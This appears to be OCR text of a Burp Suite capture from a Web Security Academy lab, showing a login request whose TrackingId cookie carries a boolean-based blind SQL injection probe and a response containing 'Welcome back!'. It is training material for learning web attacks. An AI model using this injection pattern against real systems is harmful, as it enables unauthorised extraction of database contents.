 Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: 0af50017041fc0ecc0d8e30700d5005b.web-security-academy.net
3 Cookie: TrackingId=McPSQAKEZ9qpFiT0'+AND+SUBSTRING('Foo',1,1)='F; session=
6eIWO8jBwnyuxkw6rbe3o61EVOxutM4S
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af50017041fc0ecc0d8e30700d5005b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">